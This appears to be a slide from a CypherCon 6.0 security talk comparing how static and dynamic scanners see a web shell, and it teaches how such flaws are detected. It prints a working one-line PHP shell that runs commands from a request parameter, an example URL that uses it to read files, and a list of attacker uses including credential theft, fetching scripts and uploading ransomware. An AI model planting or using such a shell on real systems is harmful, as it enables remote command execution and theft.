 Here's How You'd Use It
SAST SEES:
DAST SEES:
view-source:http://localhost/demoShell.php?hax=cat demoShell.php
1 <?=exec($_REQUEST["hax"]);
- Dump source files
- Gather API Keys, credentials
- Delete key files
- wget or cURL larger scripts
- Modify Financials
- Upload Ransomware
- Spread the message of Risk Astley
- Never going to give you up
- Never going to let you down
- Never going to turn around, and
desert you
CYPHERCON
6.0